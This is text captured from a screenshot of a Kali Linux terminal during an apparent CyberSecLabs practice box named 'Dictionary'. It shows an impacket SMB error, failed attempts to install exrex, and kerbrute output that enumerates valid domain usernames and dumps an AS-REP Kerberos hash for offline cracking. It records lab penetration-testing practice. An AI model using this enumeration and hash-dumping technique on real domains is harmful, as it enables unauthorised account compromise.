 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:29
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 65x20
ev1+20210704.162046.29ad5792-py3.10.egg/impacket/smbconnection.py
", line 274, in login
return self._SMBConnection.login(user, password, domain, lmha
sh, nthash)
File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.d
ev1+20210704.162046.29ad5792-py3.10.egg/impacket/smb3.py", line 9
14, in login
packetID = self.sendSMB(packet)
File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.d
ev1+20210704.162046.29ad5792-py3.10.egg/impacket/smb3.py", line 4
25, in sendSMB
self._NetBIOSSession.send_packet(data)
File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.d
ev1+20210704.162046.29ad5792-py3.10.egg/impacket/nmb.py", line 91
1, in send_packet
self._sock.sendall(p.rawData())
BrokenPipeError: [Errno 32] Broken pipe
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$ 1 ⨯
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 106x18
(impakt) ┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ sudo apt install exrex 100 ⨯
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
E: Unable to locate package exrex
(impakt) ┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ exrex 100 ⨯
zsh: command not found: exrex
(impakt) ┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ $ pip install exrex 127 ⨯
zsh: command not found: $
(impakt) ┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ pip install exrex 127 ⨯
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x20
kerbrute
Version: dev (9cfb81e) - 07/16/22 - Ronnie Flathers @ropnop
2022/07/16 10:11:46 > Using KDC(s):
2022/07/16 10:11:46 > 172.31.3.4:88
2022/07/16 10:11:47 > [+] VALID USERNAME: administrator@dictionary.csl
2022/07/16 10:11:50 > [+] VALID USERNAME: Administrator@dictionary.csl
2022/07/16 10:12:21 > [+] izabel has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$izabel@DICTIONARY.CSL:2003796cd04f4ac99b6923f607cffcb8$4750c0c5d9b1d1c8900b5cf10850287b80dc77ed4aa28726f8e14dec190a97e38bafd68249379603b50927863b5a45f075c60519
6b7ce94106699fc96ad1e68dad951968bc078a906b2272750ab0317310b5d9f29d5803
2022/07/16 10:12:21 > [+] VALID USERNAME: izabel@dictionary.csl